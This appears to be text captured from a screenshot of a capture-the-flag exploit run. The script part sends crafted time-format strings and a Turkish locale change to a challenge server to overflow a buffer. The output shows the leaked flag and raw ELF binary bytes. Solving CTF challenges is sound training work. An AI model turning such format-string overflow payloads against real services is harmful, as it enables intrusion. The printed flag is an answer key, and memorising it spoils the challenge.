 62 remote.sendline(b'1')
63 remote.sendline(b'%s%s%s%a%%%*')
64 remote.sendline(b'1')
65 remote.sendline(b'%s%s%s%a% ')
66 remote.sendline(b'1')
67 remote.sendline(b'%s%s%a%a%a%B')
68 remote.sendline(b'2')
69 remote.sendline(b'tr_TR.UTF-8')
70 remote.sendline(b'1')
71 remote.sendline(b'%s%s%a%a%%%%%B')
72 remote.sendline(b'3')
73 print(remote.recvall(2))
74
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS Python Debug Console
[x] Receiving all data: 8.04KB
[x] Receiving all data: 14.37KB
[x] Receiving all data: 17.74KB
[+] Receiving all data: Done (17.74KB)
[*] Closed connection to challs2.nusgreyhats.org port 31234
b'Welcome to international time converter!\nMenu:\n1. Print time\n2. Change language\n3. Exit\n> The time now is 1713796444.\nEnter format specifier: Formatted: 171379644417137964441713796444Mon%%*\
n\nWelcome to international time converter!\nMenu:\n1. Print time\n2. Change language\n3. Exit\n> The time now is 1713796444.\nEnter format specifier: Formatted: 171379644417137964441713796444Mon% *
\n\nWelcome to international time converter!\nMenu:\n1. Print time\n2. Change language\n3. Exit\n> The time now is 1713796444.\nEnter format specifier: Formatted: 17137964441713796444MonMonMonApril
*\n\nWelcome to international time converter!\nMenu:\n1. Print time\n2. Change language\n3. Exit\n> Enter new locale: Locale changed successfully!\n\nWelcome to international time converter!\nMenu:\
n1. Print time\n2. Change language\n3. Exit\n> The time now is 1713796444.\nEnter format specifier: Formatted: 17137964441713796444PztPzt%%Nisanl *\n\nWelcome to international time converter!\nMenu:
\n1. Print time\n2. Change language\n3. Exit\n> Adi\xc3\xb3s!\n 1\tgrey{17\'5_b0f_71m3}\n 2\t\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00>\x00\x01\x00\x00\x000\x11\x00\x00
\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x98:\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@\x008\x00\r\x00@\x00\x1f\x00\x1e\x00\x06\x00\x00\x00\x04\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00@\x00\x00\
x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\xd8\x02\x00\x00\x00\x00\x00\x00\xd8\x02\x00\x00\x00\x00\x00\x00\x08\x00\x00\x00\x00\x00\x00\x00\x03\x00\x00\x00\x04\x00\x00\x00\x18\x03\x00\x00\x00\x
00\x00\x00\x18\x03\x00\x00\x00\x00\x00\x00\x18\x03\x00\x00\x00\x00\x00\x00\x1c\x00\x00\x00\x00\x00\x00\x00\x1c\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x04\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00(\n 3\t\x00\x00\x00\x00\x00\x00(\n 4\t\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00
\x00\x00\x01\x00\x00\x00\x05\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00-\x05\x00\x00\x00\x00\x00\x00-\x05\x00\x00\x00\x00\x00\x00\x10